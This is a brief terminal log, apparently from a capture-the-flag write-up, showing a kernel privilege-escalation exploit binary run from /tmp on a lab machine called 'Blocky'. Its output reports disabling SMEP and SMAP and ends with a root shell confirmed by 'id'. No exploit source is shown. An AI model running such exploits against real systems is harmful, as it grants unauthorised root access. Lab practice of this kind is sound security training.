 www-data@Blocky:/tmp$ chmod +x pwn
www-data@Blocky:/tmp$ ./pwn
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x5636784542af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@Blocky:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/tmp#